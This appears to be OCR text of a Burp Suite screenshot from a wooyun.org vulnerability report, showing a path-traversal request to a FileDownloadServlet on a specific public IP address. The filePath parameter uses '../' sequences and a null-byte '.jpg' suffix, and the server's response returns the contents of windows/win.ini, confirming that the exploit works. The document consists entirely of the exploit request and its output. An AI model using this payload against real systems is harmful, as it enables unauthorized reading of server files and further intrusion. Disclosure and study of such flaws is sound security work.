 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://106.2.188.57 ?
Request
Raw Params Headers Hex
GET
/gatewayweb/FileDownloadServlet?fileName=%B5%DA%C8%FD%B7%BD%BD%E2%C2%EB%B
2%E5%BC%FE.rar&filePath=../../../../../../../../../../windows/win.ini%00.
jpg&type=2 HTTP/1.1
Host: 106.2.188.57
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101
Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=84C8CA0DC7A378CEE35C8F12B2D5F4F6
Connection: keep-alive
? < + > 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
content-disposition:
attachment;filename=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%
EF%BF%BD%EF%BF%BD%EF%BF%BD.rar
content_Length: 370
Content-Type: application/octet-stream;charset=UTF-8
Date: Sat, 13 Feb 2016 16:53:39 GMT
Content-Length: 370
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo
m1v=MPEGVideo
m3u=MPEGVideo
mp2=MPEGVideo
mp2v=MPEGVideo
mp3=MPEGVideo
mpa=MPEGVideo
mpe=MPEGVideo
mpeg=MPEGVideo
mpg=MPEGVideo
mpv2=MPEGVideo
snd=MPEGVideo
wax=MPEGVideo
wm=MPEGVideo
wma=MPEGVideo
wmv=MPEGVideo
? < + > Type a search term 0 matches
www.wooyun.org
677 bytes | 63 millis